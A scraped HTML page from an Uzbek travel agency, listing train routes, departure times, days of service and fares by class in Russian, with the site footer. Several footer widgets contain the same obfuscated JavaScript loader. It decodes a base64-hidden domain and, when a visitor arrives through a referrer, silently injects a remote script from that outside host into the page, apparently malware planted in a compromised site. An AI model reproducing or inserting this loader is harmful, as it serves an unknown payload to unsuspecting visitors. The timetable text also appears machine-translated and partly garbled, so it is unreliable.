<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:15 23:15</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">05:00 09:00</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Карши</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:15 01: 30 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Карши &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">02:35 09:00</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Термез</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:15 10: 00 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 70</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Термез &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:40 09: 00 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 70</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Карши</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:35 01: 30 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Карши &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">02:35 04:40</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Термез</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:35 10: 00 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Термез &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:40 04: 40 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Карши &#8211; Термез</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">02:20 10:00</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Термез &#8211; Карши</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:40 01: 40 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Поезд в Узбекистане</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>VIP</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>Бизнес-класс</strong></span></td>
<td style="width: 120px;"><span class="notranslate"><strong>Эконом-класс</strong></span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Андижан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:05 13:35</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Андижан &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:50 21:20</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Коканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:05 11:57</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Коканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:28 21:20</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Маргилан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:05 12:47</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Маргилан &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">16:38 21:20</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Коканд &#8211; Маргилан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">12:00 12:47</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 25</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Маргилан &#8211; Коканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">16:38 17:25</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 25</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Коканд &#8211; Андижан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">12:00 13:35</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Андижан &#8211; Коканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:50 17:25</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Маргилан &#8211; Андижан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">12:50 13:35</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 25</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"><span class="notranslate">$ 10</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Андижан &#8211; Маргилан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:50 16:35</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 25</span></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"><span class="notranslate">$ 10</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Коканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:20 21:12</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Коканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">07:58 12:04</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Маргилан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:20 22:02</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Маргилан &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">07:08 12:04</span></td>
<td style="width: 95px;"><span class="notranslate">Ежедневно</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Ночной поезд в Андижан</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>С.В.</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>отделение</strong></span></td>
<td style="width: 120px;"><strong>Пласткарт</strong></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Коканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">06:40 11:06</span></td>
<td style="width: 95px;"><span class="notranslate">Tu</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Коканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">00:38 05:16</span></td>
<td style="width: 95px;"><span class="notranslate">Mo</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Маргилан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">06:40 11:59</span></td>
<td style="width: 95px;"><span class="notranslate">Tu</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Маргилан &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:40 05: 16 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Вс</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Андижан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">06:40 12:55</span></td>
<td style="width: 95px;"><span class="notranslate">Tu</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Андижан &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:15 05: 16 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Вс</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Андижан &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">14:20 01: 29 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Fr</span></td>
<td style="width: 62px;"><span class="notranslate">$ 65</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Андижан &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">14:20 05: 12 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Fr</span></td>
<td style="width: 62px;"><span class="notranslate">$ 80</span></td>
<td style="width: 115px;"><span class="notranslate">$ 45</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Андижан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:30 12: 55 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Мы Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 80</span></td>
<td style="width: 115px;"><span class="notranslate">$ 45</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Маргилан &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:16 05: 12 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Fr</span></td>
<td style="width: 62px;"><span class="notranslate">$ 75</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Маргилан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:30 11: 59 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Мы Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 75</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ургенч &#8211; Андижан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:20 19: 10 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Fr</span></td>
<td style="width: 62px;"><span class="notranslate">$ 105</span></td>
<td style="width: 115px;"><span class="notranslate">$ 60</span></td>
<td style="width: 120px;"><span class="notranslate">$ 40</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Андижан &#8211; Ургенч</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:05 08: 00 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Th</span></td>
<td style="width: 62px;"><span class="notranslate">$ 105</span></td>
<td style="width: 115px;"><span class="notranslate">$ 60</span></td>
<td style="width: 120px;"><span class="notranslate">$ 40</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ургенч &#8211; Маргилан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:20 18: 14 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Fr</span></td>
<td style="width: 62px;"><span class="notranslate">$ 100</span></td>
<td style="width: 115px;"><span class="notranslate">$ 55</span></td>
<td style="width: 120px;"><span class="notranslate">$ 40</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Маргилан &#8211; Ургенч</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">09:01 08: 00 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Th</span></td>
<td style="width: 62px;"><span class="notranslate">$ 100</span></td>
<td style="width: 115px;"><span class="notranslate">$ 55</span></td>
<td style="width: 120px;"><span class="notranslate">$ 40</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Маргилан</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">07:42 18:14</span></td>
<td style="width: 95px;"><span class="notranslate">Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 60</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Маргилан &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">09:01 19:34</span></td>
<td style="width: 95px;"><span class="notranslate">Th</span></td>
<td style="width: 62px;"><span class="notranslate">$ 60</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Международный поезд</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>С.В.</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>отделение</strong></span></td>
<td style="width: 120px;"><span class="notranslate"><strong>Пласткарт</strong></span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Москва</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">18:50 11: 15 + 3</span></td>
<td style="width: 95px;"><span class="notranslate">Fr</span></td>
<td style="width: 62px;"><span class="notranslate"><small>От</small> $ 360</span></td>
<td style="width: 115px;"><span class="notranslate"><small>От</small> $ 275</span></td>
<td style="width: 120px;"><span class="notranslate"><small>От</small> $ 210</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Москва</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">18:50 11: 15 + 3</span></td>
<td style="width: 95px;"><span class="notranslate">Th Sa Su</span></td>
<td style="width: 62px;"><span class="notranslate"><small>От</small> $ 360</span></td>
<td style="width: 115px;"><span class="notranslate"><small>От</small> $ 275</span></td>
<td style="width: 120px;"><span class="notranslate"><small>От</small> $ 210</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Алматы</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">13:10 14: 44 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Мы</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate"><small>От</small> $ 95</span></td>
<td style="width: 120px;"><span class="notranslate"><small>От</small> $ 65</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Алматы</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:10 08: 50 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 75</span></td>
<td style="width: 115px;"><span class="notranslate">$ 60</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Алматы &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:15 13: 47 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 75</span></td>
<td style="width: 115px;"><span class="notranslate">$ 60</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Быстрый пассажирский поезд</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>С.В.</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>2 класс</strong></span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">08:25 11:10</span></td>
<td style="width: 95px;"><span class="notranslate">Кроме Мо</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">18:45 21:30</span></td>
<td style="width: 95px;"><span class="notranslate">Кроме Мо</span></td>
<td style="width: 62px;"><span class="notranslate">$ 45</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"></td>
</tr>
</tbody>
</table>
</div>
<p><span class="notranslate">Пожалуйста, прилетайте за 30 минут до вылета, чтобы предоставить достаточное время для процедур безопасности.</span></p>
			</main>
		</div>
	
</div><!-- .container -->
<footer class="footer">
	<div class="container">
	<div class="row margin-top margin-bottom footer__widgets-areas">
<div class="col-md-3 footer__widgets-area footer__widgets-area--1"><div id="text-1" class="widget block-after-indent widget_text"><h3 class="widget__title">About us</h3>			<div class="textwidget"><p style="text-align: justify;">Our company was founded in 2006 by professionals in tourism industry of Central Asian regions and we are young but very fast growing company, our team rich experienced professionals who will be in your disposal during your trip</p></div>
		</div><div id="custom_html-116" class="widget_text widget block-after-indent widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-3 footer__widgets-area footer__widgets-area--2"><div id="custom_html-117" class="widget_text widget block-after-indent widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-3 footer__widgets-area footer__widgets-area--3"><div id="text-3" class="widget block-after-indent widget_text"><h3 class="widget__title">UZBEKISTAN TRAVEL</h3>			<div class="textwidget"><ul>
 	 <li><a href="https://darveshtours.com/travel-essentials/">Travel Essentials</a></li>
 	<li><a href="https://darveshtours.com/vacation-in-uzbekistan/">Vacation in Uzbekistan</a></li>
 	<li><a href="https://darveshtours.com/uzbekistan-embassy/">Uzbekistan Embassy</a></li>
 	<li><a href="https://darveshtours.com/embassies-in-uzbekistan/">Embassies in Uzbekistan</a></li>
 	<li><a href="https://www.uzairways.com/en">Uzbekistan Airways</a></li>
 	<li><a href="https://darveshtours.com/uzbekistan-railways/">Uzbekistan Railways</a></li>
 	<li><a href="https://darveshtours.com/train-timetable/">Train Timetable</a></li>
 	<li><a href="https://darveshtours.com/crossing-borders/">Crossing Borders</a></li>
 	<li><a href="https://darveshtours.com/uzbekistan-souvenirs/">Uzbekistan Souvenirs</a></li>
 	<li><a href="https://darveshtours.com/faq/">FAQ</a></li>
</ul></div>
		</div><div id="custom_html-118" class="widget_text widget block-after-indent widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-3 footer__widgets-area footer__widgets-area--4"><div id="contact_us_adventure_tours-1" class="widget block-after-indent widget_contact_us_adventure_tours"><div class="widget-contact-info"><h3 class="widget__title">Contact Us</h3><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-map-marker"></i></div><div class="widget-contact-info__item__text"><span>1 Kuk Saray sq., Samarkand, 140157, UZBEKISTAN</span></div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-phone"></i></div><div class="widget-contact-info__item__text"><a href="tel:+998557040730">+998 55 7040730</a></div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-mobile widget-contact-info__item__icon__mobile"></i></div><div class="widget-contact-info__item__text"><a href="tel:+998782100730">+998 78 210 0730</a></div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-envelope widget-contact-info__item__icon__email"></i></div><div class="widget-contact-info__item__text"><a href="mailto:info@darveshtours.com">info@darveshtours.com</a></div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-skype"></i></div><div class="widget-contact-info__item__text"><a href="skype:darveshtours?call">darveshtours</a></div></div></div></div><div id="custom_html-119" class="widget_text widget block-after-indent widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
